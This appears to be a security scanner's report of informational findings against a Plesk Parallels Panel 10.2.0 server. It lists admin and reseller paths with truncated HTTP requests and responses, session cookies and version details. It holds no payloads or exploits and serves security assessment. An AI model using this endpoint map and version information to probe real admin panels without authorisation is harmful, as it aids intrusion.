| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:17:12 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:17:12 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=personal-info; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:17:12 GMT Server: sw-cp-server Content-Length: 28204 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools |
| GET /admin/reseller/tools HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 15:27:17 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:27:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server Content-Length: 9049 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/ |
| GET /admin/reseller/tools/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9007 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id/ |
| GET /admin/reseller/tools/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9007 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id |
| GET /admin/reseller/tools/id Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:15:44 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:15:44 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 14:15:44 GMT Server: sw-cp-server Content-Length: 9058 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/settings |
| GET /admin/server/settings Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:27 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:27 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=settings; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:28 GMT Server: sw-cp-server Content-Length: 13093 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/tools |
| GET /admin/server/tools Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:34 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:34 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=tools; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:35 GMT Server: sw-cp-server Content-Length: 14558 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:09 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:09 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=subscriptions; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:09 GMT Server: sw-cp-server Content-Length: 19549 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list/ |
| GET /admin/subscription/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=subscriptions; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server Content-Length: 19812 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=subscriptions; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server Content-Length: 19812 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /left.php3 |
| GET /left.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: psaContext=dashboard; PHPSESSID=b6e4a9281c |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:34:33 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=dashboard; path=/ Date: Fri, 23 Sep 2011 18:34:33 GMT Server: sw-cp-server Content-Length: 18650 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <link rel="shortcut icon" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /license.php3 |
| GET /license.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:32:37 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=dashboard; path=/ Date: Fri, 23 Sep 2011 18:32:37 GMT Server: sw-cp-server Content-Length: 23854 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <link rel="shortcut icon ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
| GET /login_up.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=e4155988e1 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:19:18 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Set-Cookie: psaContext=customers; path=/ Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server Content-Length: 5389 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-info/ |
| GET /plesk/admin-info/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:12:11 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=personal-info; path=/ Date: Fri, 23 Sep 2011 19:12:11 GMT Server: sw-cp-server Content-Length: 20512 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="067 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-password/ |
| GET /plesk/admin-password/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=1e33734a97 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:42:30 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=credentials Date: Fri, 23 Sep 2011 19:42:30 GMT Server: sw-cp-server Content-Length: 9194 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="6cf ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/domain |
| GET /plesk/client@3/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:53:20 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:53:20 GMT Server: sw-cp-server Content-Length: 9186 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="1ab ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/domain |
| GET /plesk/client@3/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:19 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:27:19 GMT Server: sw-cp-server Content-Length: 9102 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/ipaddress |
| GET /plesk/client@3/ipaddress Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:12 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:27:12 GMT Server: sw-cp-server Content-Length: 9058 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/skeleton/ |
| GET /plesk/client@3/skeleton/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: filelist=YTo1OntzOjU |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:52 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:52 GMT Server: sw-cp-server Content-Length: 22069 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@4/domain |
| GET /plesk/client@4/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:54:19 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:54:19 GMT Server: sw-cp-server Content-Length: 9272 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="1ab ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@5/domain |
| GET /plesk/client@5/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:27:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:27:13 GMT Server: sw-cp-server Content-Length: 9412 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
